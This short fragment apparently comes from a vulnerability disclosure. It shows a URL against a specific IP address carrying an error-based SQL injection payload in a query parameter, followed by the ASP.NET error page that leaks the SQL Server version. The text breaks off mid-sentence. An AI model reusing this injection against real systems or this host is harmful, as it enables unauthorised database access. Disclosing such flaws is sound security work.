 42.247.11.58//sysTemplateWeb/ShowWebStyle.aspx?XXDM=440203000008&CatalogId=110101%27%20and%201=@@version--
hao123_上网 Google
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the except